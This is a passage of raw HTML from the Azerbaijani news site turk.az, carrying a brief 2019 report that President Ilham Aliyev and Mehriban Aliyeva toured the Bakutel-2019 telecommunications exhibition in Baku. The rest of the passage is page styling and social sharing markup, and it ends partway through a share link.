<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15220" class="post-15220 post type-post status-publish format-standard has-post-thumbnail category-ikt category-manset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/ikt/">İKT</a></li><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Prezident İlham Əliyev “Bakutel-2019” sərgisi ilə tanış olub</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-04T12:00:01+04:00" >04 Dekabr 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2018/06/ilham-cixishsi.jpg" data-caption=""><img width="600" height="403" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2018/06/ilham-cixishsi.jpg" srcset="https://www.turk.az/wp-content/uploads/2018/06/ilham-cixishsi.jpg 600w, https://www.turk.az/wp-content/uploads/2018/06/ilham-cixishsi-300x202.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Azərbaycan Respublikasının Prezidenti İlham Əliyev"/></a></div>            </div>

            <p>Azərbaycan Respublikasının Prezidenti İlham Əliyev və birinci xanım Mehriban Əliyeva dekabrın 4-də Bakı Ekspo Mərkəzində XXV Azərbaycan Beynəlxalq Telekommunikasiya, İnnovasiya və Yüksək Texnologiyalar Sərgisi – “Bakutel-2019” ilə tanış olublar.</p>
<p><a href="http://turk.az"><strong>Türk.az</strong></a> xəbər verir ki, Nəqliyyat, Rabitə və Yüksək Texnologiyalar naziri Ramin Quluzadə dövlət başçısına və birinci xanıma sərgi barədə məlumat verib.</p>
<p>Prezident İlham Əliyev və birinci xanım Mehriban Əliyeva sərgidə nümayiş etdirilən pavilyonlarla tanış olublar.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-bakutel-2019-s%25c9%2599rgisi-il%25c9%2599-tanis-olub%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Prezident+%C4%B0lham+%C6%8Fliyev+%E2%80%9CBakutel-2019%E2%80%9D+s%C9%99rgisi+il%C9%99+tan%C4%B1%C5%9F+olub&url=https%3A%2F%2Fwww.turk.az%2Fprezident-ilham-%25c9%2599liyev-bakutel-2019-s%25c9%2599rgisi-il%25c9%2599-tanis-olub%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/prezident-ilham-%c9%99liyev-bakutel-2019-s%c9%99rgisi-il%c9%99-tanis-olub/&amp;media=https://www.turk.az/wp-content/uploads/2018/06/ilham-cixishsi.jpg&description=Prezident+%C4%B0lham+%C6%8Fliyev+%E2%80%9CBakutel-2019%E2%80%9D+s%C9%99rgisi+il%C9%99+tan%C4%B1%C5%9F+olub" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Prezident+%C4%B0lham+%C6%8Fliyev+%E2%80%9CBakutel-2019%E2%80%9D+s%C9%99rgisi+il%C9%99+tan%C4%B1%C5%9F+olub %0A%0A 